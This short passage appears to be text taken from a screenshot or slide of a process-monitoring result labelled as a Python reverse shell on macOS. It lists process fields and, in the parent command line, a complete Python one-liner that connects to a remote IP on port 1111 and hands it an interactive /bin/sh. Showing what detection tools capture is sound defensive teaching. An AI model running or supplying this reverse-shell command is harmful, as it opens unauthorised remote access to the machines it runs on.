 Reverse Shell: Python - Result
pid = 62260
parent = 62259
name = bash
path = /bin/bash
cmdline = /bin/sh -i
start_time = 1627174618
remote_address = 51.210.181.255
remote_port = 1111
parent_cmdline = /System/Library/Frameworks/Python.framework/Versions/2.7/Resources/Python.app/Conten
ts/MacOS/Python -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c
onnect(("51.210.181.255",1111));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p
=subprocess.call(["/bin/sh","-i"]);